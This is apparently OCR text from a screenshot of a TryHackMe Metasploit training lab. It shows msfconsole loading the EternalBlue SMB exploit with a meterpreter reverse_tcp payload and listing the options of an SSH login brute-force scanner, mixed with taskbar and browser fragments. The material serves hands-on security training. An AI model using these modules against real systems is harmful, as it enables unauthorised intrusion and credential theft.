 ertifications - CertMetr
Channel dashboard - YouTube
https://tryhackme.com/room/metasploitintro
ommand will list all available parameters.
The show options command
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range
CIDR identifier, or hosts file with syntax 'file:'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows
domain to use for authentication
SMBPass no (Optional) The password
for the specified username
SMBUser no (Optional) The username to
authenticate as
VERIFY_ARCH true yes Check if remote
architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches
exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
Applications Places System Sat 4 Nov, 19:17 10.10.181.213 AttackBox IP:
root@ip-10-10-181-213: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-181-213: ~ root@ip-10-10-181-213: /opt/metasploit-frame...
rks for a host
THREADS 1 yes The number of concurrent threads (
max one per host)
USERNAME no A specific username to authenticat
e as
USERPASS_FILE no File containing users and password
s separated by space, one pair per
line
USER_AS_PASS false no Try the username as the password f
or all users
USER_FILE no File containing usernames, one per
line
VERBOSE false yes Whether to print output for all at
tempts
Description:
This module will test ssh logins on a range of machines and report
successful logins. If you have loaded a database plugin and
connected to a database this module will record successful logins
and hosts so you can track your access.
References:
https://nvd.nist.gov/vuln/detail/CVE-1999-0502
View the full module info with the info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > back
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >
THM AttackBox
1h 36m 12s
Type here to search
98%
77°F Sunny
3:17 PM
11/4/2023